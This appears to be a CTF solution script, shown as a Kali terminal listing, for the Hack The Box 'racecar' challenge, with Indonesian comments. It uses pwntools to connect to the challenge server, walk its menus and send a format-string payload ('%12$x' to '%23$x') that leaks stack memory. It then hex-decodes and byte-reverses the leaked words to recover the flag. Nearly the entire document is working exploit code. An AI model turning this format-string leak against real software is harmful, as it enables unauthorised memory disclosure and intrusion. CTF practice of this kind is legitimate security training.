 ┌──(kilam㉿kali)-[~/Downloads/htb]
└─$ cat racecar.py
from pwn import *

#p = process("./racecar") -> untuk proses local file
p = remote('159.65.19.24',30277) #untuk proses remote file

p.recv()
p.sendline(b'a')
p.recv()
p.sendline(b'a')
p.recv()
p.sendline(b'2')
p.recv()
p.sendline(b'1')
p.recv()
p.sendline(b'2')
p.recv()

payload = ' '
for i in range(12, 24):
        payload += (f"%{i}$x ")
        #di sini saya pakai %x agar "0x" pada hexadecimal tidak terprint

#print(payload)
p.sendline(payload)

p.recvuntil(b'this: \x1b[0m\n ')

flag = p.recv().decode("utf-8") #mengubah dari bentuk bytes ke str
flag = flag.replace('\n','')
flag = flag.split()
#print(flag)

real_flag = ' '
for q in flag:
        #untuk decode hex str ke text
        bytes_object = bytes.fromhex(q)
        ascii  = bytes_object.decode()
        ascii = ascii[::-1] #untuk reverse string
        #print(ascii)
        real_flag += ascii
print(real_flag)
#pause()